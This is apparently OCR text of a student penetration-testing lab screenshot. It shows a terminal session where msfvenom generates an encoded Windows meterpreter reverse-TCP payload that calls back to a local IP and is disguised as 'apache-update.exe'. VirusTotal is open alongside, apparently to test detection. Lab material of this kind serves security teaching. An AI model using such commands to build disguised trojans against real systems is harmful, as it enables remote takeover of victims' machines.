 Applications Places System Tue Jul 23, 11:16
VirusTotal - Mozilla Firefox
VirusTotal × VirusTotal × +
https://www.virustotal.com/gui/
1
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal
┌─[pentester@parrot]─[/usr/share/metasploit-framework/tools/expl
└──╼ $echo "## Screenshot by Kevin Harianto 991602128 ['date +"%
## Screenshot by Kevin Harianto 991602128 ['date +%F %T'] ##
┌─[pentester@parrot]─[/usr/share/metasploit-framework/tools/expl
└──╼ $msfvenom -a x86 --platform windows -p windows/meterpreter/
ST=192.168.177.18 LPORT=8080 -e x86/shikata_ga_nai -f exe -o ~/D
date.exe
Error: invalid payload: windows/meterpreter/traverse_tcp
┌─[✗]─[pentester@parrot]─[/usr/share/metasploit-framework/tools/
└──╼ $msfvenom -a x86 --platform windows -p windows/meterpreter/
T=192.168.177.18 LPORT=8080 -e x86/shikata_ga_nai -f exe -o ~/De
ate.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: /home/pentester/Desktop/apache-update.exe
┌─[pentester@parrot]─[/usr/share/metasploit-framework/tools/expl
└──╼ $echo "## Screenshot by Kevin Harianto 991602128 ['date +"%
## Screenshot by Kevin Harianto 991602128 ['date +%F %T'] ##
┌─[pentester@parrot]─[/usr/share/metasploit-framework/tools/expl
└──╼ $
Menu Parrot Terminal VirusTotal - Mozilla Fir...